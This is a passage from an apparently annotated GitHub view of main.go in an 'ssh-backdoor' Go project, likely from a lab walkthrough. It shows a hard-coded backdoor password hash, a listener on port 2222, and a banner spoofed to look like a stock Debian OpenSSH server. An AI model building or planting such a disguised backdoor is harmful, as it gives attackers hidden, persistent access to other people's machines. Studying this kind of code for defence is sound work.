 Code
master
Go to file
t
README.md
backdoor
build.sh
main.go
setup.sh
Documentation • Share feedback
ssh-backdoor / main.go
Top
Code Blame 109 lines (98 loc) · 2.72 KB
Raw
14 "github.com/integrii/flaggy"
15 gossh "golang.org/x/crypto/ssh"
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
Default hash used
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
the several variables defined
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
Arguments
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())
40 }